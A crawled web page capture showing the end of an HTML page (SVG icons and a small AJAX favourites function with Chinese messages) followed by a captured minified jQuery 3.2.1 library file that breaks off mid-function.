			<symbol id="icon-people" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
				<circle cx="12" cy="7" r="4"></circle>
			</symbol>
			<symbol id="icon-star" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
			</symbol>
			<symbol id="icon-heart-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
			<symbol id="icon-heart" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
			<symbol id="icon-bookmark-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-bookmark" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-more-horizontal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
			 stroke-linecap="round" stroke-linejoin="round">
				<circle cx="12" cy="12" r="1"></circle>
				<circle cx="21" cy="12" r="1"></circle>
				<circle cx="3" cy="12" r="1"></circle>
			</symbol>
			<symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
				<polyline points="7 10 12 15 17 10"></polyline>
				<line x1="12" y1="15" x2="12" y2="3"></line>
			</symbol>
			<symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="18" cy="5" r="3"></circle>
				<circle cx="6" cy="12" r="3"></circle>
				<circle cx="18" cy="19" r="3"></circle>
				<line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line>
				<line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
			</symbol>
			<symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="12" cy="12" r="10"></circle>
				<polyline points="12 6 12 12 16 14"></polyline>
			</symbol>
			<symbol id="icon-play" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="5 3 19 12 5 21 5 3"></polygon>
			</symbol>
			<symbol id="icon-rotate-back" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polyline points="1 4 1 10 7 10"></polyline>
				<path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
			</symbol>
			<symbol id="icon-close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="18" y1="6" x2="6" y2="18"></line>
				<line x1="6" y1="6" x2="18" y2="18"></line>
			</symbol>
			<symbol id="icon-arrow-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="19" y1="12" x2="5" y2="12"></line>
				<polyline points="12 19 5 12 12 5"></polyline>
			</symbol>
			<symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="5" y1="12" x2="19" y2="12"></line>
				<polyline points="12 5 19 12 12 19"></polyline>
			</symbol>
			<symbol id="icon-ig" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
				<path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
				<line x1="17.5" y1="6.5" x2="17.5" y2="6.5"></line>
			</symbol>
			<symbol id="icon-fb" viewBox="0 0 24 24" fill="currentColor">
				<path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
			</symbol>
			<symbol id="icon-fire" viewBox="0 0 24 24" fill="currentColor">
				<path d="M14,7 C13.6666667,10.3333333 12.6666667,12.1167764 11,12.3503292 C11,12.3503292 12.5,6.5 10.5,3.5 C10.5,3.5 10.287918,6.71444735 8.14498739,10.5717225 C7.14049032,12.3798172 6,13.5986793 6,16 C6,19.428689 9.51143904,21.2006583 12.0057195,21.2006583 C14.5,21.2006583 18,20.0006172 18,15.8004732 C18,14.0733981 16.6666667,11.1399071 14,7 Z"></path>
			</symbol>
			<symbol id="icon-like" viewBox="0 0 24 24" fill="currentColor">
				<path d="M9,10 L9,19 L10.1525987,19.3841996 C11.3761964,19.7920655 12.6575468,20 13.9473319,20 L17.5405883,20 C18.9706314,20 20.2018758,18.990621 20.4823303,17.5883484 L21.231529,13.8423552 C21.5564648,12.217676 20.5028146,10.6372006 18.8781353,10.3122648 C18.6189212,10.260422 18.353992,10.2430672 18.0902299,10.2606513 L14.5,10.5 L14.8641964,6.49383981 C14.9326895,5.74041495 14.3774427,5.07411874 13.6240179,5.00562558 C13.5827848,5.00187712 13.5414031,5 13.5,5 L13.5,5 C12.5694044,5 11.7070439,5.48826024 11.2282564,6.28623939 L9,10 Z"></path>
				<rect opacity="0.3" x="2" y="9" width="5" height="11" rx="1"></rect>
			</symbol>
			<symbol id="icon-emoji" viewBox="0 0 24 24" fill="currentColor">
				<path d="M20.5 3.51a12.03 12.03 0 0 0-16.99 0 12.03 12.03 0 0 0 0 16.99 12.03 12.03 0 0 0 16.99 0 12.03 12.03 0 0 0 0-16.99zM19.2 19.2A10.17 10.17 0 0 1 4.81 4.82 10.17 10.17 0 0 1 19.2 19.2zM7.52 8.75a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0zm6.36 0a1.4 1.4 0 1 1 2.81 0 1.4 1.4 0 0 1-2.8 0zm3.32 5.76a5.6 5.6 0 0 1-5.19 3.3A5.57 5.57 0 0 1 6.8 14.5a.68.68 0 0 1 .36-.89.68.68 0 0 1 .9.37 4.21 4.21 0 0 0 3.96 2.5c1.74 0 3.29-.99 3.94-2.5a.68.68 0 1 1 1.25.54zm0 0"></path>
			</symbol>
			<symbol id="icon-brand-play" viewBox="0 0 27 32" fill="currentColor">
				<path d="M2.594 0.275c-0.257-0.166-0.571-0.265-0.908-0.265-0.932 0-1.688 0.756-1.688 1.688 0 0.028 0.001 0.055 0.002 0.082l-0-0.004v13.246l16.702-6.219zM26.030 14.49l-4.184-2.541-21.846 8.102v10.154c-0.001 0.024-0.002 0.051-0.002 0.079 0 0.927 0.752 1.679 1.679 1.679 0.319 0 0.617-0.089 0.871-0.243l-0.007 0.004c1.501-0.888 22.21-13.433 23.489-14.214 0.52-0.316 0.863-0.88 0.863-1.524s-0.342-1.207-0.855-1.519l-0.008-0.004z"></path>
			</symbol>
		</svg>
		<script type="text/javascript" src="/MDassets/js/language.js"></script>
		<script>
			function favs(id) {
				var user_id ="0";
				$.get("/index.php/user/ajax_ulog/?ac=set&mid=1&id=" + id + "&type=2", function(data) {
					if(data.msg=="获取成功"){
						layer.msg("已收藏,无需重复收藏！");
					}else if(data.msg=="保存成功!"){
						layer.msg("收藏成功");
					}else if(user_id=="0"){
						layer.msg('请先登录');
					}
				}, "json");
			}
		</script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://91jinmn.b-cdn.net/file/MDmain.js
body_size: 149269
content:
! function(e, t) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(
		e) {
		if (!e.document) throw new Error("jQuery requires a window with a document");
		return t(e)
	} : t(e)
}("undefined" == typeof window ? this : window, function(ee, a) {
	"use strict";

	function b(e, t) {
		t = t || Fe;
		var n = t.createElement("script");
		n.text = e, t.head.appendChild(n).parentNode.removeChild(n)
	}

	function p(e) {
		var t = !!e && "length" in e && e.length,
			n = Ue.type(e);
		return "function" !== n && !Ue.isWindow(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t &&
			t - 1 in e)
	}

	function w(e, t) {
		return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
	}

	function B(t, n, o) {
		return Ue.isFunction(n) ? Ue.grep(t, function(e, t) {
			return !!n.call(e, t, e) !== o
		}) : n.nodeType ? Ue.grep(t, function(e) {
			return e === n !== o
		}) : "string" == typeof n ? x.test(n) ? Ue.filter(n, t, o) : (n = Ue.filter(n, t), Ue.grep(t, function(
			t) {
			return -1 < e.call(n, t) !== o && 1 === t.nodeType
		})) : Ue.grep(t, function(t) {
			return -1 < e.call(n, t) !== o
		})
	}

	function E(e, t) {
		for (;
			(e = e[t]) && 1 !== e.nodeType;);
		return e
	}

	function K(e) {
		var t = {};
		return Ue.each(e.match(H) || [], function(e, n) {
			t[n] = !0
		}), t
	}

	function M(e) {
		return e
	}

	function N(e) {
		throw e
	}

	function O(t, n, o, a) {
		var i;
		try {
			t && Ue.isFunction(i = t.promise) ? i.call(t).done(n).fail(o) : t && Ue.isFunction(i = t.then) ? i.call(
				t, n, o) : n.apply(void 0, [t].slice(a))
		} catch (e) {
			o.apply(void 0, [e])
		}
	}

	function P() {
		Fe.removeEventListener("DOMContentLoaded", P), ee.removeEventListener("load", P), Ue.ready()
	}

	function S() {
		this.expando = Ue.expando + S.uid++
	}

	function V(e) {
		return "true" === e || "false" !== e && ("null" === e ? null : e === +e + "" ? +e : q.test(e) ? JSON.parse(
			e) : e)
	}

	function te(e, t, n) {
		var a;
		if (void 0 === n && 1 === e.nodeType)
			if (a = "data-" + t.replace(Y, "-$&").toLowerCase(), n = e.getAttribute(a), "string" == typeof n) {
				try {
					n = V(n)
				} catch (t) {}
				W.set(e, t, n)
			} else n = void 0;
		return n
	}

	function _(t, n, a, o) {
		var s = 1,
			r = 20,
			l = o ? function() {
				return o.cur()
			} : function() {
				return Ue.css(t, n, "")
			},
			d = l(),
			i = a && a[3] || (Ue.cssNumber[n] ? "" : "px"),
			p = (Ue.cssNumber[n] || "px" !== i && +d) && U.exec(Ue.css(t, n)),
			u;
		if (p && p[3] !== i) {
			i = i || p[3], a = a || [], p = +d || 1;
			do s = s || ".5", p /= s, Ue.style(t, n, p + i); while (s !== (s = l() / d) && 1 !== s && --r)
		}
		return a && (p = +p || +d || 0, u = a[1] ? p + (a[1] + 1) * a[2] : +a[2], o && (o.unit = i, o.start = p, o
			.end = u)), u
	}

	function ne(t) {
		var n = t.ownerDocument,
			a = t.nodeName,
			o = J[a],
			i;
		return o ? o : (i = n.body.appendChild(n.createElement(a)), o = Ue.css(i, "display"), i.parentNode
			.removeChild(i), "none" === o && (o = "block"), J[a] = o, o)
	}

	function ae(t, n) {
		for (var a = [], e = 0, o = t.length, i, s; e < o; e++) s = t[e], s.style && (i = s.style.display, n ? (
			"none" === i && (a[e] = z.get(s, "display") || null, a[e] || (s.style.display = "")), "" === s
			.style.display && G(s) && (a[e] = ne(s))) : "none" !== i && (a[e] = "none", z.set(s, "display",
			i)));
		for (e = 0; e < o; e++) null != a[e] && (t[e].style.display = a[e]);
		return t
	}

	function oe(e, t) {
		var n;
		return n = "undefined" == typeof e.getElementsByTagName ? "undefined" == typeof e.querySelectorAll ? [] : e
			.querySelectorAll(t || "*") : e.getElementsByTagName(t || "*"), void 0 === t || t && w(e, t) ? Ue.merge(
				[e], n) : n
	}

	function ie(e, t) {
		for (var n = 0, a = e.length; n < a; n++) z.set(e[n], "globalEval", !t || z.get(t[n], "globalEval"))
	}

	function se(t, a, s, r, d) {
		for (var e = a.createDocumentFragment(), l = [], c = 0, p = t.length, o, u, m, b, y, v; c < p; c++)
			if (o = t[c], o || 0 === o)
				if ("object" === Ue.type(o)) Ue.merge(l, o.nodeType ? [o] : o);
				else if (Ze.test(o)) {
			for (u = u || e.appendChild(a.createElement("div")), m = (Ke.exec(o) || ["", ""])[1].toLowerCase(), b =
				Ge[m] || Ge._default, u.innerHTML = b[1] + Ue.htmlPrefilter(o) + b[2], v = b[0]; v--;) u = u
				.lastChild;
			Ue.merge(l, u.childNodes), u = e.firstChild, u.textContent = ""
		} else l.push(a.createTextNode(o));
		for (e.textContent = "", c = 0; o = l[c++];)
			if (r && -1 < Ue.inArray(o, r)) d && d.push(o);
			else if (y = Ue.contains(o.ownerDocument, o), u = oe(e.appendChild(o), "script"), y && ie(u), s)
			for (v = 0; o = u[v++];) Qe.test(o.type || "") && s.push(o);
		return e
	}

	function re() {
		return !0
	}

	function le() {
		return !1
	}

	function de() {
		try {
			return Fe.activeElement
		} catch (e) {}
	}

	function ce(t, n, a, o, i, s) {
		var r, l;
		if ("object" == typeof n) {
			for (l in "string" != typeof a && (o = o || a, a = void 0), n) ce(t, l, a, o, n[l], s);
			return t
		}
		if (null == o && null == i ? (i = a, o = a = void 0) : null == i && ("string" == typeof a ? (i = o, o =
				void 0) : (i = o, o = a, a = void 0)), !1 === i) i = le;
		else if (!i) return t;
		return 1 === s && (r = i, i = function(e) {
			return Ue().off(e), r.apply(this, arguments)
		}, i.guid = r.guid || (r.guid = Ue.guid++)), t.each(function() {
			Ue.event.add(this, n, i, o, a)
		})
	}

	function pe(e, t) {
		return w(e, "table") && w(11 === t.nodeType ? t.firstChild : t, "tr") ? Ue(">tbody", e)[0] || e : e
	}

	function ue(e) {
		return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
	}

	function ge(e) {
		var t = st.exec(e.type);
		return t ? e.type = t[1] : e.removeAttribute("type"), e
	}

	function fe(t, n) {
		var a, o, s, r, l, p, u, m;
		if (1 === n.nodeType) {
			if (z.hasData(t) && (r = z.access(t), l = z.set(n, r), m = r.events))
				for (s in delete l.handle, l.events = {}, m)
					for (a = 0, o = m[s].length; a < o; a++) Ue.event.add(n, s, m[s][a]);
			W.hasData(t) && (p = W.access(t), u = Ue.extend({}, p), W.set(n, u))
		}
	}

	function me(e, t) {
		var n = t.nodeName.toLowerCase();
		"input" === n && Ve.test(e.type) ? t.checked = e.checked : "input" !== n && "textarea" !== n || (t
			.defaultValue = e.defaultValue)
	}

	function he(t, a, o, r) {
		a = qe.apply([], a);
		var d = 0,
			c = t.length,
			p = a[0],
			u = Ue.isFunction(p),
			s, g, m, y, v, x;
		if (u || 1 < c && "string" == typeof p && !n.checkClone && it.test(p)) return t.each(function(n) {
			var e = t.eq(n);
			u && (a[0] = p.call(this, n, e.html())), he(e, a, o, r)
		});
		if (c && (s = se(a, t[0].ownerDocument, !1, t, r), g = s.firstChild, 1 === s.childNodes.length && (s = g),
				g || r)) {
			for (m = Ue.map(oe(s, "script"), ue), y = m.length; d < c; d++) v = s, d != c - 1 && (v = Ue.clone(v, !
				0, !0), y && Ue.merge(m, oe(v, "script"))), o.call(t[d], v, d);
			if (y)
				for (x = m[m.length - 1].ownerDocument, Ue.map(m, ge), d = 0; d < y; d++) v = m[d], Qe.test(v
					.type || "") && !z.access(v, "globalEval") && Ue.contains(x, v) && (v.src ? Ue._evalUrl &&
					Ue._evalUrl(v.src) : b(v.textContent.replace(rt, ""), x))
		}
		return t
	}

	function be(t, n, a) {
		for (var o = n ? Ue.filter(n, t) : t, e = 0, i; null != (i = o[e]); e++) a || 1 !== i.nodeType || Ue
			.cleanData(oe(i)), i.parentNode && (a && Ue.contains(i.ownerDocument, i) && ie(oe(i, "script")), i
				.parentNode.removeChild(i));
		return t
	}

	function ye(t, a, o) {
		var i = t.style,
			s, r, l, p;
		return o = o || ct(t), o && (p = o.getPropertyValue(a) || o[a], "" !== p || Ue.contains(t.ownerDocument,
			t) || (p = Ue.style(t, a)), !n.pixelMarginRight() && dt.test(p) && lt.test(a) && (s = i.width, r = i
				.minWidth, l = i.maxWidth, i.minWidth = i.maxWidth = i.width = p, p = o.width, i.width = s, i
				.minWidth = r, i.maxWidth = l)), void 0 === p ? p : p + ""
	}

	function ve(e, t) {
		return {
			get: function() {
				return e() ? void delete this.get : (this.get = t).apply(this, arguments)
			}
		}
	}

	function xe(e) {
		if (e in ht) return e;
		for (var t = e[0].toUpperCase() + e.slice(1), n = mt.length; n--;)
			if (e = mt[n] + t, e in ht) return e
	}

	function _e(e) {
		var t = Ue.cssProps[e];
		return t || (t = Ue.cssProps[e] = xe(e) || e), t
	}

	function we(e, t, n) {
		var a = U.exec(t);
		return a ? Math.max(0, a[2] - (n || 0)) + (a[3] || "px") : t
	}

	function Ce(t, n, a, o, i) {
		var e = 0,
			s;
		for (s = a === (o ? "border" : "content") ? 4 : "width" === n ? 1 : 0; 4 > s; s += 2) "margin" === a && (
			e += Ue.css(t, a + Q[s], !0, i)), o ? ("content" === a && (e -= Ue.css(t, "padding" + Q[s], !0, i)),
			"margin" !== a && (e -= Ue.css(t, "border" + Q[s] + "Width", !0, i))) : (e += Ue.css(t, "padding" +
			Q[s], !0, i), "padding" !== a && (e += Ue.css(t, "border" + Q[s] + "Width", !0, i)));
		return e
	}

	function Te(t, a, o) {
		var i = ct(t),
			e = ye(t, a, i),
			s = "border-box" === Ue.css(t, "boxSizing", !1, i),
			r;
		return dt.test(e) ? e : (r = s && (n.boxSizingReliable() || e === t.style[a]), "auto" === e && (e = t[
			"offset" + a[0].toUpperCase() + a.slice(1)]), e = parseFloat(e) || 0, e + Ce(t, a, o || (s ?
			"border" : "content"), r, i) + "px")
	}

	function Ee(t, n, a, o, i) {
		return new Ee.prototype.init(t, n, a, o, i)
	}

	function Se() {
		xt && (!1 === Fe.hidden && ee.requestAnimationFrame ? ee.requestAnimationFrame(Se) : ee.setTimeout(Se, Ue.fx
			.interval), Ue.fx.tick())
	}

	function ke() {
		return ee.setTimeout(function() {
			vt = void 0
		}), vt = Ue.now()
	}

	function Ae(t, n) {
		var a = 0,
			o = {
				height: t
			},
			e;
		for (n = n ? 1 : 0; 4 > a; a += 2 - n) e = Q[a], o["margin" + e] = o["padding" + e] = t;
		return n && (o.opacity = o.width = t), o
	}

	function Ie(t, n, a) {
		for (var o = (Pe.tweeners[n] || []).concat(Pe.tweeners["*"]), e = 0, i = o.length, s; e < i; e++)
			if (s = o[e].call(a, n, t)) return s
	}

	function De(t, a, s) {
		var r = "width" in a || "height" in a,
			l = this,
			c = {},
			n = t.style,
			o = t.nodeType && G(t),
			u = z.get(t, "fxshow"),
			m, b, y, v, x, _, w, C;
		for (m in s.queue || (v = Ue._queueHooks(t, "fx"), null == v.unqueued && (v.unqueued = 0, x = v.empty.fire,
				v.empty.fire = function() {
					v.unqueued || x()
				}), v.unqueued++, l.always(function() {
				l.always(function() {
					v.unqueued--, Ue.queue(t, "fx").length || v.empty.fire()
				})
			})), a)
			if (b = a[m], bt.test(b)) {
				if (delete a[m], y = y || "toggle" === b, b === (o ? "hide" : "show")) {
					if ("show" !== b || !u || void 0 === u[m]) continue;
					o = !0
				}
				c[m] = u && u[m] || Ue.style(t, m)
			} if (_ = !Ue.isEmptyObject(a), _ || !Ue.isEmptyObject(c))
			for (m in r && 1 === t.nodeType && (s.overflow = [n.overflow, n.overflowX, n.overflowY], w = u && u
					.display, null == w && (w = z.get(t, "display")), C = Ue.css(t, "display"), "none" === C && (w ?
						C = w : (ae([t], !0), w = t.style.display || w, C = Ue.css(t, "display"), ae([t]))), (
						"inline" === C || "inline-block" === C && null != w) && "none" === Ue.css(t, "float") && (
						_ || (l.done(function() {
							n.display = w
						}), null == w && (C = n.display, w = "none" === C ? "" : C)), n.display = "inline-block")),
				s.overflow && (n.overflow = "hidden", l.always(function() {
					n.overflow = s.overflow[0], n.overflowX = s.overflow[1], n.overflowY = s.overflow[2]
				})), _ = !1, c) _ || (u ? "hidden" in u && (o = u.hidden) : u = z.access(t, "fxshow", {
				display: w
			}), y && (u.hidden = !o), o && ae([t], !0), l.done(function() {
				for (m in o || ae([t]), z.remove(t, "fxshow"), c) Ue.style(t, m, c[m])
			})), _ = Ie(o ? u[m] : 0, m, l), m in u || (u[m] = _.start, o && (_.end = _.start, _.start = 0))
	}

	function Le(t, n) {
		var a, o, i, s, r;
		for (a in t)
			if (o = Ue.camelCase(a), i = n[o], s = t[a], Array.isArray(s) && (i = s[1], s = t[a] = s[0]), a !== o &&
				(t[o] = s, delete t[a]), r = Ue.cssHooks[o], r && "expand" in r)
				for (a in s = r.expand(s), delete t[o], s) a in t || (t[a] = s[a], n[a] = i);
			else n[o] = i
	}

	function Pe(t, n, a) {
		var o = 0,
			s = Pe.prefilters.length,
			r = Ue.Deferred().always(function() {
				delete l.elem
			}),
			l = function() {
				if (u) return !1;
				for (var e = vt || ke(), n = Math.max(0, p.startTime + p.duration - e), a = n / p.duration || 0, o =
						1 - a, s = 0, l = p.tweens.length; s < l; s++) p.tweens[s].run(o);
				return r.notifyWith(t, [p, o, n]), 1 > o && l ? n : (l || r.notifyWith(t, [p, 1, 0]), r.resolveWith(
					t, [p]), !1)
			},
			p = r.promise({
				elem: t,
				props: Ue.extend({}, n),
				opts: Ue.extend(!0, {
					specialEasing: {},
					easing: Ue.easing._default
				}, a),
				originalProperties: n,
				originalOptions: a,
				startTime: vt || ke(),
				duration: a.duration,
				tweens: [],
				createTween: function(e, n) {
					var a = Ue.Tween(t, p.opts, e, n, p.opts.specialEasing[e] || p.opts.easing);
					return p.tweens.push(a), a
				},
				stop: function(e) {
					var n = 0,
						a = e ? p.tweens.length : 0;
					if (u) return this;
					for (u = !0; n < a; n++) p.tweens[n].run(1);
					return e ? (r.notifyWith(t, [p, 1, 0]), r.resolveWith(t, [p, e])) : r.rejectWith(t, [p,
						e
					]), this
				}
			}),
			i = p.props,
			c, u;
		for (Le(i, p.opts.specialEasing); o < s; o++)
			if (c = Pe.prefilters[o].call(p, t, i, p.opts)) return Ue.isFunction(c.stop) && (Ue._queueHooks(p.elem,
				p.opts.queue).stop = Ue.proxy(c.stop, c)), c;
		return Ue.map(i, Ie, p), Ue.isFunction(p.opts.start) && p.opts.start.call(t, p), p.progress(p.opts.progress)
			.done(p.opts.done, p.opts.complete).fail(p.opts.fail).always(p.opts.always), Ue.fx.timer(Ue.extend(l, {
				elem: t,
				anim: p,
				queue: p.opts.queue
			})), p
	}

	function Oe(e) {
		var t = e.match(H) || [];
		return t.join(" ")
	}

	function Ne(e) {
		return e.getAttribute && e.getAttribute("class") || ""
	}

	function je(t, n, a, o) {
		if (Array.isArray(n)) Ue.each(n, function(n, i) {
			a || Dt.test(t) ? o(t, i) : je(t + "[" + ("object" == typeof i && null != i ? n : "") + "]", i,
				a, o)
		});
		else if (a || "object" !== Ue.type(n)) o(t, n);
		else
			for (var i in n) je(t + "[" + i + "]", n[i], a, o)
	}

	function $e(t) {
		return function(n, a) {
			"string" != typeof n && (a = n, n = "*");
			var o = 0,
				i = n.toLowerCase().match(H) || [],
				s;
			if (Ue.isFunction(a))
				for (; s = i[o++];) "+" === s[0] ? (s = s.slice(1) || "*", (t[s] = t[s] || []).unshift(a)) : (t[
					s] = t[s] || []).push(a)
		}
	}

	function He(t, n, o, i) {
		function s(a) {
			var l;
			return r[a] = !0, Ue.each(t[a] || [], function(t, a) {
				var i = a(n, o, i);
				return "string" != typeof i || e || r[i] ? e ? !(l = i) : void 0 : (n.dataTypes.unshift(i),
					s(i), !1)
			}), l
		}
		var r = {},
			e = t === Ft;
		return s(n.dataTypes[0]) || !r["*"] && s("*")
	}

	function We(t, n) {
		var a = Ue.ajaxSettings.flatOptions || {},
			e, o;
		for (e in n) void 0 !== n[e] && ((a[e] ? t : o || (o = {}))[e] = n[e]);
		return o && Ue.extend(!0, t, o), t
	}

	function Re(t, n, a) {
		for (var o = t.contents, s = t.dataTypes, i, r, l, c;
			"*" === s[0];) s.shift(), void 0 === i && (i = t.mimeType || n.getResponseHeader("Content-Type"));
		if (i)
			for (r in o)
				if (o[r] && o[r].test(i)) {
					s.unshift(r);
					break
				} if (s[0] in a) l = s[0];
		else {
			for (r in a) {
				if (!s[0] || t.converters[r + " " + s[0]]) {
					l = r;
					break
				}
				c || (c = r)
			}
			l = l || c
		}
		return l ? (l !== s[0] && s.unshift(l), a[l]) : void 0
	}

	function ze(t, n, a, o) {
		var s = {},
			r = t.dataTypes.slice(),
			l, d, c, p, u;
		if (r[1])
			for (c in t.converters) s[c.toLowerCase()] = t.converters[c];
		for (d = r.shift(); d;)
			if (t.responseFields[d] && (a[t.responseFields[d]] = n), !u && o && t.dataFilter && (n = t.dataFilter(n,
					t.dataType)), u = d, d = r.shift())
				if ("*" === d) d = u;
				else if ("*" !== u && u !== d) {
			if (c = s[u + " " + d] || s["* " + d], !c)
				for (l in s)
					if (p = l.split(" "), p[1] === d && (c = s[u + " " + p[0]] || s["* " + p[0]])) {
						!0 === c ? c = s[l] : !0 !== s[l] && (d = p[0], r.unshift(p[1]));
						break
					} if (!0 !== c)
				if (c && t.throws) n = c(n);
				else try {
					n = c(n)
				} catch (e) {
					return {
						state: "parsererror",
						error: c ? e : "No conversion from " + u + " to " + d
					}
				}
		}
		return {
			state: "success",
			data: n
		}
	}
	var Me = [],
		Fe = ee.document,
		d = Object.getPrototypeOf,
		Be = Me.slice,
		qe = Me.concat,
		Ye = Me.push,
		e = Me.indexOf,
		i = {},
		g = i.toString,
		Xe = i.hasOwnProperty,
		l = Xe.toString,
		f = l.call(Object),
		n = {},
		o = "3.2.1",
		Ue = function(e, t) {
			return new Ue.fn.init(e, t)
		},
		r = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
		s = /^-ms-/,
		t = /-([a-z])/g,
		c = function(e, t) {
			return t.toUpperCase()
		};
	Ue.fn = Ue.prototype = {
		jquery: o,
		constructor: Ue,
		length: 0,
		toArray: function() {
			return Be.call(this)
		},
		get: function(e) {
			return null == e ? Be.call(this) : 0 > e ? this[e + this.length] : this[e]
		},
		pushStack: function(e) {
			var t = Ue.merge(this.constructor(), e);
			return t.prevObject = this, t
		},
		each: function(e) {
			return Ue.each(this, e)
		},
		map: function(e) {
			return this.pushStack(Ue.map(this, function(t, n) {
				return e.call(t, n, t)
			}))
		},
		slice: function() {
			return this.pushStack(Be.apply(this, arguments))
		},
		first: function() {
			return this.eq(0)
		},
		last: function() {
			return this.eq(-1)
		},
		eq: function(e) {
			var t = this.length,
				n = +e + (0 > e ? t : 0);
			return this.pushStack(0 <= n && n < t ? [this[n]] : [])
		},
		end: function() {
			return this.prevObject || this.constructor()
		},
		push: Ye,
		sort: Me.sort,
		splice: Me.splice
	}, Ue.extend = Ue.fn.extend = function() {
		var t = arguments[0] || {},
			n = 1,
			o = arguments.length,
			i = !1,
			s, r, l, p, u, m;
		for ("boolean" == typeof t && (i = t, t = arguments[n] || {}, n++), "object" == typeof t || Ue
			.isFunction(t) || (t = {}), n === o && (t = this, n--); n < o; n++)
			if (null != (s = arguments[n]))
				for (r in s) l = t[r], p = s[r], t !== p && (i && p && (Ue.isPlainObject(p) || (u = Array
					.isArray(p))) ? (u ? (u = !1, m = l && Array.isArray(l) ? l : []) : m = l && Ue
					.isPlainObject(l) ? l : {}, t[r] = Ue.extend(i, m, p)) : void 0 !== p && (t[r] = p));
		return t
	}, Ue.extend({
		expando: "jQuery" + (o + Math.random()).replace(/\D/g, ""),
		isReady: !0,
		error: function(e) {
			throw new Error(e)
		},
		noop: function() {},
		isFunction: function(e) {
			return "function" === Ue.type(e)
		},
		isWindow: function(e) {
			return null != e && e === e.window
		},
		isNumeric: function(e) {
			var t = Ue.type(e);
			return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
		},
		isPlainObject: function(e) {
			var t, n;
			return e && "[object Object]" === g.call(e) && (!(t = d(e)) || (n = Xe.call(t,
				"constructor") && t.constructor, "function" == typeof n && l.call(n) === f))
		},
		isEmptyObject: function(e) {
			for (var t in e) return !1;
			return !0
		},
		type: function(e) {
			return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? i[g.call(e)] ||
				"object" : typeof e
		},
		globalEval: function(e) {
			b(e)
		},
		camelCase: function(e) {
			return e.replace(s, "ms-").replace(t, c)
		},
		each: function(e, t) {
			var n = 0,
				a;
			if (p(e))
				for (a = e.length; n < a && !1 !== t.call(e[n], n, e[n]); n++);
			else
				for (n in e)
					if (!1 === t.call(e[n], n, e[n])) break;
			return e
		},
		trim: function(e) {
			return null == e ? "" : (e + "").replace(r, "")
		},
		makeArray: function(e, t) {
			var n = t || [];
			return null != e && (p(Object(e)) ? Ue.merge(n, "string" == typeof e ? [e] : e) : Ye.call(n,
				e)), n
		},
		inArray: function(t, n, a) {
			return null == n ? -1 : e.call(n, t, a)
